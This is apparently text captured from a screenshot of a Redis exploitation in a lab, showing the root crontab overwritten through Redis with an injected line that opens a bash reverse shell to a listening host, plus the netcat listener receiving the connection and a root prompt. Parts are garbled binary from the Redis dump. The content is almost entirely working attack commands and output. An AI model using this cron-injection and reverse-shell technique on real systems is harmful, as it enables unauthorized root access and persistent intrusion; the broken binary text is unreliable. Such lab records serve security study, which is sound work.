 # kali @ kali in /var/spool/cron [10:11:27]
$ cat root
REDIS0009� redis-ver6.0.5�
�edis-bits�@�ctime�z�`used-mem2
aof-preamble����?\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.72.1/12345 0>&1\n\n��$�Y�X�Y%
127.0.0.1:6379>
OK
127.0.0.1:6379>
OK
127.0.0.1:6379>
root@kali: /var/spool/cron
C:\Users\Payton>nc -lvp 12345
listening on [any] 12345 ...
192.168.72.102: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.72.1] from (UNKNOWN) [192.168.72.102] 52258: NO_DATA
┌──(root💀kali)-[/var/spool/cron]
└─#